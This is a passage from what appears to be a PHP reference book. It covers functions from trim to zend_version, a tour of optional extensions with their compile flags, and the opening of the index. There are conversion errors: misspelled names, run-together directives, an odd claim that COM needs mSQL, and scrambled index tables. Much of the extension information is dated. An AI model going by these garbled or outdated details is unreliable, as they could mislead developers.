Triggers an error condition; if the type is not given, it defaults to E USER NOTICE. The following types are valid:

E USER ERROR User-generated error E USER WARNING User-generated warning User-generated notice E USER NOTICE (default)

The error string will be truncated to 1KB of text if it is longer than 1KB.

#### trim

string trim(string string)

Returns string with all whitespace characters stripped from the beginning and end; the characters stripped are \n, \r, \t, \v, \0, and spaces.

#### uasort

void uasort(array array, string function)

Sorts an array using a user-defined function, maintaining the keys for the values. See Chapter 5 and usort for more information on using this function.

#### ucfirst

string ucfirst(string string)

Returns string with the first character, if alphabetic, converted to uppercase. The table used for converting characters is locale-specific.

#### ucwords

string ucwords(string string)

Returns string with the first character of each word, if alphabetic, converted to uppercase. The table used for converting characters is locale-specific.

#### uksort

void uksort(array array, string function)

Sorts an array by keys using a user-defined function, maintaining the keys for the values. See Chapter 5 and usort for more information on using this function.

#### umask

int umask([int mask])

Sets PHP's default permissions to mask and returns the previous mask if successful, or false if an error occurred. The previous default permissions are restored at the end of the current script. If mask is not supplied, the current permissions are returned.

## unigid

string uniqid(string prefix[, bool more entropy])

Returns a unique identifier, prefixed with prefix, based on the current time in microseconds. If more entropy is specified and is true, additional random characters are added to the end of the string. The resulting string is either 13 characters (if more entropy is unspecified or false) or 23 characters (if more entropy is true) long.

#### unlink

int unlink(string path)

Deletes the file path. Returns true if the operation was successful and false if not.

## unpack

array unpack(string format, string data)

Returns an array of values retrieved from the binary string data, which was previously packed using the pack() function and the format format.

## unregister\_tick\_function

void unregister tick function(string name)

Removes the function *name*, previously set using register\_tick\_function(), as a tick function. It will no longer be called during each tick.

#### unserialize

mixed unserialize(string data)

Returns the value stored in *data*, which must be a value previously serialized using serialize().

#### unset

void unset(mixed name[, mixed name2[, ... mixed nameN]])

Removes the given variables entirely; PHP will no longer know about the variables, even if they previously had values.

#### urldecode

string urldecode(string url)

Returns a string created from decoding the URI-encoded *ur1*. Sequences of characters beginning with a % followed by a hexadecimal number are replaced with the literal the sequence represents. See rawurldecode, which this function differs from in only in that it decodes plus signs (+) as spaces.

#### urlencode

string urlencode(string url)

Returns a string created by URI encoding *ur1*. Certain characters are replaced by sequences of characters beginning with a % followed by a hexadecimal number; for example, spaces are replaced with %20. This function differs from rawurlencode() in that it encodes spaces as plus signs (+).

#### user\_error

void user error(string error[, int type])

This function is an alias for trigger error().

## usleep

void usleep(int time)

Pauses execution of the current script for *time* microseconds.

#### usort

void usort(array array, string function)

Sorts an array using a user-defined function. The supplied function is called with two parameters. It should return an integer less than 0 if the first argument is less than the second, 0 if the first and second arguments are equal, and an integer greater than 0 if the first argument is greater than the second. The sort order of two elements that compare equal is undefined. See Chapter 5 for more information on using this function.

## var dump

void var dump(mixed name[, mixed name2[, ... mixed nameN]])

Outputs information, including the variable's type and value, about the given variables. The output is similar to that provided by print r().

## version compare

int version compare(string one, string two[, string operator])

Compares two strings of the format "4.1.0" and returns -1 if one is less than two, 0 if they are equal, and 1 if one is greater than two. If operator is specified, the operator is used to make a comparison between the version strings, and the value of the comparison using that operator is returned. The possible operators are < or lt; <= or le; > or gt; >= or ge; ==, =, or eq; and !=, <>, and ne.

## vprintf

void vprintf(string format[, array values])

Prints a string created by filling format with the arguments given in the array values. See printf for more information on using this function.

## vsprintf

string vsprintf(string format[, array values])

Creates and returns a string created by filling format with the arguments given in the array values. See printf for more information on using this function.

## wordwrap

string wordwrap(string string[, int size[, string postfix[, int force]]])

Inserts postfix into string every size characters and at the end of the string, and returns the resulting string. While inserting breaks, the function attempts to not break in the middle of a word. If not specified, postfix defaults to \r\n and size defaults to 76. If force is given and is true, the string is always wrapped to the given length (this makes the function behave the same as chunk split()).

## zend\_logo\_guid

string zend logo guid()

Returns an ID that you can use to link to the Zend logo. See php logo guid for example usage.

## zend version

string zend version()

Returns the version of the Zend engine in the currently running PHP process.

# **Extension Overview**

In addition to the functions from the standard extensions described in Appendix A, a number of optional extensions provide PHP with additional functionality. Generally, these optional extensions are interfaces to third-party code libraries. To use these functions, you need to install the libraries they depend on and recompile PHP with the appropriate compile-time directives.

This chapter is intended as a complete tour of the extensions provided with the PHP distribution, but not as a definitive reference to the functions provided by those extensions. Additional documentation for these extensions is available from the PHP web site <a href="http://www.php.net">http://www.php.net</a>.

# **Optional Extensions Listing**

The extensions are listed in this appendix in alphabetical order by extension name. Where necessary, the appropriate PHP compile-time directive is given for adding the extension to your PHP installation. Due to the fluid nature of the Web, locations are not given for downloading third-party libraries necessary to run the extensions; check the PHP web site for current download locations.

## Apache

The Apache library contains functions specific to running PHP under Apache.

This library is available only if PHP is running under the Apache web server. To enable this extension, you must compile PHP with the --with-apache[=DIR] directive.

## aspell

The aspell PHP library interacts with the aspell C library to check the spelling of words and offer suggestions for misspelled words. Because the aspell PHP library works only with very

old versions of aspell, you should instead use the pspell library, which works with both pspell and later versions of aspell.

To use the aspell functions, you must install the aspell C library, Version 0.27 or earlier, and compile PHP with the --enable-aspell directive.

## **BCMath Arbitrary Precision Mathematics**

If you need more precision in numbers than PHP provides by default with its built-in floating-point numbers, use the BCMath library. It provides support for arbitrary precision mathematics.

To use the BCMath functions, you must compile PHP with the --enable-bcmath directive.

## bzip2 Compression

To read and write bzip2-compressed files, enable the bzip2 library.

To use the bzip2 functions, you must install the bzip2 or libbzip2 library, Version 1.0 or later, and compile PHP with the --with-bz2[=DIR] directive.

#### Calendar

The calendar library provides a number of functions for converting between various calendar formats, including the Julian Day Count, the Gregorian calendar, the Jewish calendar, the French Republican Calendar, and Unix timestamp values.

To use the calendar functions, you must compile PHP with the --enable-calendar directive.

#### CCVS

CCVS is a library for providing a conduit between your server and credit-card processing centers via a modem.

To use the CCVS functions, you must install CCVS and compile PHP with the --with-ccvs=[=DIR] directive. In addition, PHP and CCVS must run under the same user.

## clibpdf

clibpdf provides functions to create documents in Adobe's PDF format on the fly. Unlike the free pdflib (see "pdflib" later in this appendix), clibpdf can create PDF files wholly in memory, without the use of temporary files, and can edit arbitrary pages within a multipage document. See Chapter 10 for a detailed discussion of creating PDF documents.

To use the clibpdf functions, you must install clibpdf and compile PHP with the --with-clibpdf directive.

#### COM

The COM extension provides access to COM objects.

To enable the COM extension, you must install mSQL and compile PHP with the --withcom[=DIR] directive. It is available on Windows platforms only.

## ctype

The ctype library provides functions to check whether or not characters and strings fall within various classifications, such as alphabetic characters or punctuation, taking the current locale into account.

To use the ctype functions, you must compile PHP with the --enable-ctype directive.

### **CURL**

The CURL functions provide access to libcurl, a library that manages connections to servers via a number of different Internet protocols. CURL supports the HTTP, HTTPS, FTP, gopher, telnet, dict, file, and LDAP protocols; HTTPS certificates; HTTP POST, HTTP PUT, and FTP uploading; HTTP form-based uploading; proxies; cookies; and user authentication.

To use CURL functions, you must install CURL, Version 7.0.2-beta or later, and compile PHP with the --with-curl[=DIR] directive.

## Cybercash

Cybercash is a provider of credit-card processing services. The Cybercash functions provide access to Cybercash transactions from PHP.

To use the Cybercash functions, you must install the Cybercash libraries and compile PHP with the --with-cybercash[=DIR] directive.

## CyberMUT

CyberMUT is a financial transaction service from Crédit Mutuel.

To use CyberMUT, you must install CyberMUT and compile PHP with the --withcybermut[=DIR] directive.

#### dBase

Although not recommended for use in production, the dBase library provides access to dBase-formatted database files, which are used in some Windows programs. Typically, you should use these functions only to import data from and export data to a dBase database.

To enable the dBase extension, you must compile PHP with the --enable-dbase directive.

#### **DBM**

For very simple database installations, you can use the DBM-style database library. These functions allow you to store records in simple database files. This library is essentially a subset of the DBM-style database abstraction library and is now deprecated.

To use these functions, you must compile PHP with the --with-db directive.

## **DBM-Style Database Abstraction**

For very simple database installations, you can use the DBM-style database abstraction library. These functions allow you to store records in simple database files. The database files created through this library store simple key/value pairs and are not intended as replacements for full-scale relational databases.

To use these functions, you must install the appropriate library and compile PHP with the appropriate options: --with-dbm for original Berkeley database files (see "DBM"), --with-ndbm for the newer Berkeley database style, --with-gdbm for GNU's version of DBM, --with-db2 or --with-db3 for Sleepycat Software's DB2 and DB3, and --with-cdb for Cdb support.

### dbx

The dbx extension provides a database abstraction layer for interacting with MySQL, Post-greSQL, Microsoft SQL Server, and ODBC databases. Using dbx, you can use a single set of functions to interact with any of these kinds of databases.

To use the dbx extension, you must compile PHP with the --enable-dbx directive. In addition, you must enable one or more database extensions that work with dbx.

#### DOM XML

The DOM XML library uses GNOME's libxml to create DOM-compliant object trees from XML files (and the reverse). DOM XML parsers differ from event-based parsers in that you point them at a file, and they give you a tree of various nodes. See Chapter 11 for a detailed discussion of using XML in PHP.

To enable the DOM XML extension, you must install GNOME libxml, Version 2.2.7 or later, and compile PHP with the --with-dom[=DIR] directive.

#### **EXIF**

The Exchangeable Image File Format (EXIF) extension provides a function to read the information stored on a device; many digital cameras store their information in EXIF format.

To use it, you must install EXIF and compile PHP with the --with-exif[=DIR] directive.

#### **FDF**

The Forms Data Format (FDF) is a library for creating forms in PDF documents and extracting data from or populating those forms. The FDF extension allows you to interpret data from an FDF-enabled PDF document or to add FDF form fields to a PDF document. See Chapter 10 for a detailed discussion of creating PDF documents.

To enable the FDF extension, you must install the FDF toolkit (FDFTK) and compile PHP with the --with-fdftk[=DIR] directive.

#### filePro

The filePro extension provides functions to allow read-only access to filePro database files. To enable filePro support, you must compile PHP with the --enable-filepro directive.

### FriBiDi

The FriBiDi extension provides functions to reorder Unicode strings based on the appropriate order for the encoded character set, such as left-to-right and right-to-left.

To use it, you must install the FriBiDi library and compile PHP with the --with-fribidi[=DIR] directive.

#### **FTP**

This extension provides access to remote file servers using FTP. Much of the functionality of this extension is provided by default in PHP's file-handling functions.

To enable this extension, you must compile PHP with the --enable-ftp directive.

## gettext

The gettext library from GNU implements a Native Language Support (NLS) interface you can use to internationalize your application.

To enable the gettext extension, you must install gettext and compile PHP with the --with-gettext[=DIR] directive.

#### **GMP**

If you need more precision in numbers than PHP provides by default with its built-in floating-point numbers, you can use the GNU MP (GMP) library. It provides support for arbitrary precision mathematics.

The GMP library is not enabled by default. To use it, you must install GNU MP, Version 2.0 or later, and compile PHP with the --with-gmp[=DIR] directive.

## **Hyperwave**

Hyperwave is a database for storing and managing documents. Documents of any type and size are stored, along with metadata (such as its title), in any number of languages.

To enable Hyperwave support, you must install Hyperwave, Version 4.1 or later, and compile PHP with the --with-hyperwave directive.

#### **ICAP**

ICAP servers provide central storage for calendar events. You can use either this extension or the MCAL extension (described later in this chapter) to access ICAP servers.

To use it, you must install the ICAP library and compile PHP with the --with-icap[=DIR] directive.

#### iconv

The iconv extension provides functions to convert strings between encodings.

To use it, your standard C library must have the iconv() function or you must install the libiconv library and compile PHP with the --with-iconv[=DIR] directive.

## IMAP, POP3, and NNTP

Although PHP provides simple outbound emailing capabilities for reading messages from IMAP, POP, NNTP, and a local mailbox, you should add this extension to PHP.

To use it, you must install c-client and compile PHP with the --with-imap[=DIR] directive. Additionally, you may use the --with-kerberos[=DIR] option to enable Kerberos support and the --with-imap-ssl[=DIR] to enable SSL support for the IMAP extension.

#### Informix

This extension provides support for accessing Informix databases.

To enable the Informix extension, you must install Informix 7.0, Informix SE 7.0, Informix Universal Server (IUS) 9.0, or Informix 2000 or later and compile PHP with the --with-informix[=DIR] directive.

## Ingres II

The functions provided in this extension allow you to access Ingres II databases.

To use these functions, you must install the Open API library and header files included with Ingres II and compile PHP with the --with-ingres[=DIR] directive.

#### InterBase

This extension provides support for accessing InterBase databases.

To enable this extension, you must install the InterBase client libraries and compile PHP with the --with-interbase[=DIR] directive.

## **IRC Gateway**

The IRC gateway extension allows you to create a gateway between IRC servers and your PHP scripts.

To use it, you must install compile PHP with the --with-ircg directive.

#### Java

The Java extension allows you to create Java objects and to invoke methods on those objects from a PHP script.

To use it, you must have a JVM installed and compile PHP with the --with-java directive.

#### Kerberos

The Kerberos extension provides access to Kerberos authentication.

To use it, you must install Kerberos and compile PHP with the --with-kerberos[=DIR] directive.

#### LDAP

The Lightweight Directory Access Protocol (LDAP) allows you to retrieve data stored in hierarchical LDAP directories. Although the LDAP specification is fairly general, LDAP is typically used to access contact and company organization information.

To enable LDAP support in PHP, you must compile PHP with the --with-ldap[=DIR] directive.

#### MCAL

The Modular Calendar Access Library (MCAL) provides support for calendar events stored in an MCAL server. MCAL events can be stored in local files or in remote ICAP servers.

The MCAL library is not enabled by default. To use it, you must install the mcal or libraral libraries and compile PHP with the --with-mcal[=DIR] directive.

## mcrypt

This extension provides an interface to the mcrypt library, which provides encryption using a number of different algorithms, including (but not limited to) DES, Triple DES, and Blowfish.

To enable this extension, you must install mcrypt and compile PHP with the --with-mcrypt[=DIR] directive.

#### mhash

The mhash library is used to create checksums, message digests, message authentication codes, and so on. A number of algorithms, including MD5, GOST, and SHA1, are supported.

To use mhash functions, you must install mhash and compile PHP with the --with-mhash[=DIR] directive.

## Microsoft SQL Server

This extension provides access to Microsoft SQL Server databases.

To enable this extension, you must install the Microsoft SQL Server client libraries and compile PHP with the --with-mssql[=DIR] directive.

## Ming

Ming is a library that allows you to create Shockwave Flash movies. Ming provides support for most of Flash 4's features.

To enable this extension, you must install Ming and compile PHP with the --with-ming[=DIR] directive.

#### mnoGoSearch

The mnoGoSearch extension provides functions from the mnoGoSearch search engine. This library provides full-text indexing and searching for HTML, PDF, and text documents

To use this extension, you must install mnoGoSearch and compile PHP with the --with-mnogosearch[=DIR] directive.

### mSQL

Popular for simple, low-end deployments, mSQL is a database server. This extension provides support for accessing mSQL databases from PHP.

To enable the mSQL extension, you must install mSQL and compile PHP with the --with-msql[=DIR] directive.

## MySQL

This extension provides support for accessing MySQL database servers. Because it is fast, simple, and lightweight, MySQL has gained great popularity in small deployments.

To use it, you must install the MySQL client libraries and compile PHP with the --with-mysql[=DIR] directive.

#### ODBC

The ODBC extension allows you to access databases that support ODBC. In addition, the extension supports connecting to several other databases that have adopted the semantics of ODBC.

To use ODBC, you must install the client libraries appropriate to the database you're trying to access and compile PHP with one of the following directives: --with-unixodbc[=DIR] for the Unix ODBC library, --with-openlink[=DIR] for OpenLink ODBC support, --with-dbmaker[=DIR] for DBMaker support, --with-adabas[=DIR] for Adabas D support, --with-sapdb[=DIR] for SAP DB support, --with-solid[=DIR] for Solid support, --with-ibm-db2[=DIR] for IBM DB2 support, --with-empress[=DIR] for Empress support, --with-velocis[=DIR] for Velocis support, --with-custom-odbc[=DIR] for custom ODBC-driver support, --with-iodbc[=DIR] for iODBC support, or --with-esoob[=DIR] for Easysoft OOB support.

#### **Oracle**

PHP includes two separate Oracle extensions—one for accessing Oracle 7 and earlier databases and one for accessing Oracle 7 and Oracle 8 databases through the Oracle 8 Call-Interface (OCI8). The OCI8 extension is the more full-featured extension and should be used in preference to the older Oracle extension, when possible.

To access Oracle databases with PHP, you must install the appropriate Oracle client libraries and compile PHP with the --with-oci8[=DIR] directive. If you are using Oracle 7 or earlier, compile PHP with the --with-oracle[=DIR] directive instead.

## **OvrimosSQL**

Ovrimos SQL Server is a transactional database combined with web server capabilities. Using this extension, you can access Ovrimos databases.

To enable this extension, you must install the sqlcli library from the Ovrimos SQL Server distribution and compile PHP with the --with-ovrimos[=DIR] option.

## pdflib

pdflib provides support for creating PDF documents on the fly. See Chapter 10 for a detailed discussion of creating PDF documents.

To enable this extension, you must install pdflib, the JPEG library, and the TIFF library and compile PHP with the --with-pdflib[=DIR] option. You will also need to specify directories for the zlib library using --with-zlib-dir[=DIR], the JPEG library using --with-jpeg-dir[=DIR], the PNG library using --with-png-dir[=DIR], and the TIFF library using --with-tiff-dir[=DIR].

## **Verisign Payflow Pro**

Verisign Payflow Pro is one of many options available for processing credit cards and performing other financial transactions.

To use this extension, you must install the Verisign Payflow Pro SDK and compile PHP with the --with-pfpro[=DIR] directive.

## **PostgreSQL**

In an earlier incarnation as Postgres, the open source PostgreSQL database pioneered many of the object-relational concepts now appearing in some commercial databases. Because it is fast and provides solid transaction integrity, PostgreSQL is becoming a popular choice as a database for web servers. This extension provides support for accessing PostgreSQL databases.

To use this extension, you must install the PostgreSQL client libraries and compile PHP with the --with-pgsql[=DIR] directive.

## pspell

The pspell library interacts with aspell and pspell to check the spelling of words and offer suggestions for misspelled words.

To use it, you must install the pspell and aspell libraries and compile PHP with the --with-pspell[=DIR] directive.

### Readline

The GNU Readline library provides functions allowing a program to provide editable command lines; for example, Readline allows you to use the arrow keys to scroll through the command history. As it's an interactive library, its use in PHP web applications is limited (if not nonexistent), but it's available for PHP shell scripts.

To use it, you must install the GNU Readline or libedit libraries and compile PHP with the --with-readline[=DIR] option or, to use libedit, the --with-libedit[=DIR] directive.

#### Recode

The GNU Recode library converts files between different character sets and encodings. Support for nearly all character sets defined in RFC 1345 is provided.

To use this extension, you must install GNU Recode, Version 3.5 or later, and compile PHP with the --with-recode[=DIR] directive.

#### Satellite CORBA Client

The Satellite CORBA Client extension allows you to access CORBA objects. CORBA is a method for allowing programs written in a variety of languages to share objects.

To use it, you must install ORBit and compile PHP with the --with-satellite[=DIR] directive.

## shmop

This extension provides access to shmop, a set of functions that support Unix-style shared memory segments. This allows you to share chunks of memory with other applications.

To use it, you must compile PHP with the --enable-shmop directive. The shmop library is not available on Windows.

#### **SNMP**

SNMP is a protocol used to deliver status information about running servers and processes, including whether a machine is alive, how much memory the machine is currently using, and so on. SNMP can be used to build a systems-monitoring application.

To use it, you must install the UCD SNMP package and compile PHP with the --enableucd-snmp-hack[=DIR] directive.

#### sockets

The sockets extension provides a low-level interface to sockets, providing both server and client functionality.

To use it, you must compile PHP with the --enable-sockets directive.

#### **SWF**

Using the libswf library, the SWF extension provides support to PHP scripts for creating Shockwave Flash movies on the fly.

The SWF library is not enabled by default. To use it, you must install libswf and compile PHP with the --with-swf[=DIR] directive.

## **Sybase**

This extension provides support for accessing Sybase database servers.

To use it, you must install the Sybase client libraries and compile PHP with the --with-sybase[=DIR] directive.

## System V Semaphore and Shared Memory

These extensions provide System V–style semaphores and shared memory pools. Semaphores allow you to limit the number of processes that can simultaneously use a resource (such as a serial port), possibly even to one process at a time. Shared memory provides a pool of memory that different processes can safely read from and write into, but it does not provide safeguards against simultaneous accesses (that's what the semaphores are for).

To use semaphores and shared memory, you must compile PHP with the --with-sysvsem[=DIR] (for semaphore support) and --with-sysvshm (for shared memory) directives.

## vpopmail

The vpopmail extension provides an interface to the vpopmail POP server. It includes functions to manage domains and users.

To use it, you must install vpopmail and compile PHP with the --with-vpopmail directive.

### **WDDX**

These functions are intended for work with WDDX, an XML-based standard for exchanging data between applications. See Chapter 11 for a detailed discussion of using XML in PHP.

The WDDX library is not enabled by default. To use it, you must install the expat library and compile PHP with the --with-xml[=DIR] and --enable-wddx directives.

### **XML Parser**

XML (eXtensible Markup Language) is a data format for creating structured documents. XML can be used to exchange data in a common format, or just as a simple and convenient way of storing document information. This extension provides access to an event-based XML parser. See Chapter 11 for a detailed discussion of using XML in PHP.

To use the XML functions, you must install expat and compile PHP with the --with-xml[=DIR] directive.

### **XSLT**

The eXtensible Stylesheet Language Transformation (XSLT) extension uses the Sablotron library to provide XSLT functionality to PHP scripts. XSLT provides powerful templating features to create HTML and XML documents. See Chapter 11 for an introduction to using XSLT.

To use it, you must install the Sablotron library and compile PHP with the --with-sablot[=DIR] directive.

#### YA7

YAZ is a toolkit that implements the Z39.50 protocol for retrieving information from remote servers.

To use it, you must install the YAZ library and compile PHP with the --with-yaz[=DIR] directive.

#### YP/NIS

NIS (formerly Yellow Pages) allows management and sharing of important administrative files, such as the the password file, across a network.

To use the YP/NIS extension, you must compile PHP with the --enable-yp directive.

### **ZIP Files**

The .*zip* extension allows PHP scripts to access files compressed in the ZIP format; it does not allow writing the files, just access to the files inside ZIP archives.

To use it, you must install the ZZipLib library and compile PHP with the --with-zip[=DIR] directive

## zlib Compression

This extension uses the zlib library to read and write *gzip*-compressed files; many of the standard filesystem functions are replicated in this extension and can work with compressed or uncompressed files.

To enable this extension, you must install zlib, Version 1.0.9 or later, and compile PHP with the --with-zlib[=DIR] directive.

# Index

| Symbols                                                                                                    | \ (backslash)                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Symbols & (ampersand) &= (bitwise AND assignment) operator, 45 & (bitwise AND) operator, 41 converting to HTML entity, 81 indicating passing by reference, 66 < (angle bracket, left) <<< (heredoc identifier), 74 << (left shift) operator, 42 < (less than) operator, 40 in string comparisons, 87 <= (less than or equal to) operator, 40 in string comparisons, 87 converting to HTML entity, 81 less than operator, 40 > (angle bracket, right) > (greater than) operator, 40 in string comparisons, 87 >= (greater than or equal to) operator, 40 in string comparisons, 87 >= (greater than or equal to) operator, 40 in string comparisons, 87 >> (right shift) operator, 42 | escaping in lookbehind pattern assertions, 109 regular expression metacharacters, 96 in single-quoted strings, 73 removing from escaped strings, 446 in SQL queries, 85 '(backtick) operator, 46 security risks of, 295 [] (brackets) [[:>:]] end of word anchor in regular expressions, 101 [[:<:]] start of word anchor in regular expressions, 101 as pattern delimiters, 104 in regular expression character classes, 97 '(caret) '= (bitwise XOR assignment) operator, 45 '(bitwise XOR) operator, 42 negating regular expression character classes, 97 |
| in string comparisons, 87 converting to HTML entity, 81 less than operator, 40 > (angle bracket, right) > (greater than) operator, 40 in string comparisons, 87 >= (greater than or equal to) operator, 40                                                                                                    | as pattern delimiters, 104 in regular expression character classes, 97 ^ (caret) ^= (bitwise XOR assignment) operator, 45 ^ (bitwise XOR) operator, 42 negating regular expression character                                                                                                    |
| >> (right shift) operator, 42 converting to HTML entity, 81 greater than operator, 40 <>> (angle brackets) <> (inequality) operator, 40 as pattern delimiters, 104 * (asterisk)                                                                                                    | start of line anchor, Perl regular<br>expressions, 105<br>start of string anchor in regular<br>expressions, 96, 101<br>: (colon), ending if line, 47<br>, (comma)                                                                                                    |
| *= (multiplication assignment) operator, 45  * (multiplication) operator, 38 in greedy and non-greedy quantifiers, 106 @ (at sign), error suppression operator, 46                                                                                                    | ASCII value for, 93 two or more, skipping array values in list(), 121 {} (curly braces) {{{ and }}} sequences in comments, 322 in code blocks, 18, 47                                                                                                    |

We'd like to hear your suggestions for improving our indexes. Send email to <code>index@oreilly.com</code>.

| enclosing array lookup in, 120 as pattern delimiters, 104 variable interpolation in strings, 73 \$ (dollar sign) in regular expressions, 96, 101, 104, 105 in variable names, 22, 30 . (dot) .+ (concatenation assignment) operator, 46 . (string concatenation) operator, 38 in cookie names, decoding, 180 in HTML field names, converting for PHP variables, 163 single-character matches in regular expressions, 96 wildcard match character, 104 = (equals sign) = (assignment) operator, 44 == (equal to) operator, 26, 40 comparing strings with, 86 === (identity) operator, 40 comparing strings with, 86 testing return value for failure, 93 => symbol, separating array indexes from | % (percent sign) %= (modulus assignment) operator, 45 % (modulus) operator, 38 in format string to printf(), 76 + (plus sign) += (addition assignment) operator, 45 + (addition) operator, 38 + (arithmetic assertion) operator, 38 ++ (autoincrement) operator, 39 in greedy and non-greedy quantifiers, 106 printing positive numbers with, 77 spaces, encoding in URLs, 85, 224 ? (question mark) ?: (conditional) operator, 46, 48 in non-greedy quantifiers, 106 placeholder in database queries, 198 replacing characters outside target encoding, 270 " (quotes, double) double-quoted strings escape sequences in, 25 variable interpolation in, 73 in heredocs, 75 HTML entity for, 82 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| values, 118 ! (exclamation point) != (inequality) operator, 40 !== (not identical) operator, 40                                                                                                    | in SQL queries, 85<br>in string literals, 25<br>'(quotes, single)<br>in heredocs, 75                                                                                                    |
| type specification modifier, 336  # (hash marks) in comments, 19 - (hyphen) -> construct, accessing properties and methods, 28, 142 defining character range in regular                                                                                                    | HTML entity for, 82<br>single-quoted strings, 73<br>in SQL queries, 85<br>in string literals, 25<br>escape sequences in, 26<br>; (semicolon)                                                                                                    |
| expressions, 97 inline pattern matching options, turning off, 108 - (minus sign)                                                                                                    | after terminating heredoc identifier, 75<br>before PHP closing tag, 18<br>in PHP statements, 18<br>/ (slash)                                                                                                    |
| - (arithmetic negation) operator, 38 (autodecrement) operator, 39 (subtraction assignment) operator, 45 - (subtraction) operator, 38 for right-justified strings, 77 () (parentheses) grouping operands for precedence, 36 grouping patterns in regular expressions, 99 non-capturing groups, 106 as pattern delimiters, 104                                                                                                    | //, in C++-style comments, 20 /= (division assignment) operator, 45 / (division) operator, 38 /* */, in multiline C-style comments, 20 type specification modifier, 336 ~ (tilde), bitwise negation operator, 41 _ (underscore), method names beginning with, 143 converting dots (.) in cookie names to, 180 converting dots (.) in HTML field names to, 163                                                                                                    |

| (vertical bar)                                | annotations, in PDF files, 259                              |
|-----------------------------------------------|-------------------------------------------------------------|
| = (bitwise OR assignment) operator, 46        | anonymous functions, 71                                     |
| (bitwise OR) operator, 41                     | ANSI-compliant C compiler, 7                                |
| alternatives, in regular expressions, 98      | antialiasing                                                |
| type specification modifier, 336              | in GD palette entries, 229                                  |
| Normaliana                                    | in images, 216                                              |
| Numbers                                       | TrueType fonts, 224                                         |
| 24-bit color, 217                             | turning off, 222                                            |
|                                               | Apache                                                      |
| A                                             | benchmarking utility,309–311<br>library (PHP extension),457 |
|                                               |                                                             |
| \A (beginning of string) anchor, Perl regular | Apache web servers, 7–9 configuring, 8                      |
| expressions, 105                              |                                                             |
| ab (Apache benchmarking) utility, 309–311     | for cached buttons, 225                                     |
| abs() function, 377                           | PHP for, 354                                                |
| accented characters, converting to HTML       | to place session files in your                              |
| entities, 81                                  | directory, 291                                              |
| Accept headers, 158                           | download site, 353                                          |
| Access, PHP ODBC support for, 371–373         | downloading source distribution, 7                          |
| accessor macros for zval fields, 333–335      | PHP functions for, 356                                      |
| AC_MSG_CHECKING() macro, 329                  | for Windows, 352                                            |
| acos() function, 377                          | applications                                                |
| Active Server Pages (ASP), embedding PHP      | code libraries, 297                                         |
| with ASP tags, 58                             | database (example), 202–212                                 |
| active_symbol_table global variable, 344      | adding a business, 207–211                                  |
| addcslashes() function, 85, 378               | administrator's page, 205–207                               |
| addition (+) operator, 38                     | database connection, 204                                    |
| addition assignment (+=) operator, 45         | database information, displaying, 211                       |
| addslashes() function, 85, 164, 378           | database tables, 203                                        |
| administrative files, managing with YP/NIS    | error handling, 303–308                                     |
| extension, 469                                | defining error handlers, 305–308                            |
| administrators (database), backend page       | reporting errors, 303                                       |
| for, 205–207                                  | suppressing errors, 304                                     |
| affectedRows() method, 200                    | triggering errors, 305                                      |
| AFM (Adobe Font Metric), 245                  | output, handling, 301–303                                   |
| aliases for EGPCS variables, 160              | buffering output, 301                                       |
| alignment, PDF text within box, 240           | changing references in document, 302                        |
| allocating color, 218                         | compressing output, 303                                     |
| alpha channel, 216                            | performance tuning, 308–316                                 |
| enabling/disabling alpha blending, 229        | benchmarking, 309-311                                       |
| in GD, 228                                    | optimizing execution time, 312                              |
| ImageColorResolveAlpha() function, 231        | optimizing memory requirements, 312                         |
| PNG images in PDF files, 246                  | profiling, 311                                              |
| alternatives in regular expressions, 98       | reverse proxies and                                         |
| anchors                                       | replication, 313–316                                        |
| in Perl-style regular expressions, 105        | templating systems, 298–301                                 |
| in POSIX regular expressions, 100             | WDDX standard for sharing                                   |
| AND operator                                  | information, 468                                            |
| & (bitwise AND), 41                           | arcs, drawing, 220, 250                                     |
| &= (bitwise AND assignment), 45               | argument list (variable), processing, 337                   |

| arithmetic operators, 38               | sorting, 28, 130–135                                                |
|----------------------------------------|---------------------------------------------------------------------|
| implicit casting, rules for, 37        | with anonymous functions, 71                                        |
| array() function, 27, 118, 378         | in ascending order, 442                                             |
| casting operator, 43                   | multiple arrays at once, 133                                        |
| array_chunk() function, 121            | in natural order, 133                                               |
| array_count_values() function, 378     | PHP functions for, 130                                              |
| array_diff() function, 136, 137, 378   | in random order, 134, 440                                           |
| array_filter() function, 136, 378      | reversing element order, 134                                        |
| array_flip() function, 379             | with user-defined functions, 452                                    |
| array_intersect() function, 137, 379   | with user-defined functions, 432<br>with user-defined functions, by |
|                                        | •                                                                   |
| array_key_exists() function, 122       | keys, 453                                                           |
| array_keys() function, 122, 379        | in user-defined order, 131–133                                      |
| array_map() function, 379              | splitting into chunks, 121                                          |
| array_merge() function, 135, 380       | storing data in, 117–120                                            |
| calculating union of two sets, 137     | adding values to end of array, 118                                  |
| array_merge_recursive() function, 380  | assigning range of values, 119                                      |
| array_multisort() function, 133, 380   | getting array size, 119                                             |
| array_pad() function, 119, 380         | padding, 119                                                        |
| array_pop() function, 138, 381         | symbol tables, 33                                                   |
| array_push() function, 138, 381        | traversing, 125                                                     |
| array_rand() function, 381             | calling function for each element, 128                              |
| array_reduce() function, 128, 381      | with for loop, 127                                                  |
| array_reverse() function, 134, 381     | iterator functions, 126                                             |
| arrays, 27, 116–139                    | reducing an array, 128                                              |
| casting to/from objects, 44            | searching for values, 129                                           |
| checking whether element exists, 122   |                                                                     |
|                                        | array_search() function, 130, 382                                   |
| color index for images, 230            | array_shift() function, 138, 382                                    |
| converting to/from variables, 124      | array_slice() function, 121, 382                                    |
| displaying with print_r(), 78          | array_splice() function, 123, 382                                   |
| extension functions returning, 339     | array_sum() function, 135, 382                                      |
| extracting multiple values from, 120   | array_unique() function, 137, 383                                   |
| form values, 11                        | array_unshift() function, 138, 383                                  |
| functions for, 375                     | array_values() function, 122, 383                                   |
| global variables, EGPCS, 159           | array_walk() function, 128, 383                                     |
| \$GLOBALS, 32                          | arsort() function, 130, 131, 383                                    |
| identifying elements of, 117           | ascending order, sorting arrays in, 130                             |
| implementing sets with, 137            | ASCII                                                               |
| implementing stacks with, 138          | representation of an image, 232                                     |
| indexed vs. associative, 116           | US-ASCII character encoding, 270                                    |
| iterating over elements with foreach   | UTF-8 encoding for printing high-bit                                |
| loop, 53                               | characters, 222                                                     |
| keys and values, returning, 122        | ASCII order                                                         |
|                                        |                                                                     |
| modifying or applying operation to all | natural order in strings vs., 87                                    |
| elements, 135                          | value of first character in string, 428                             |
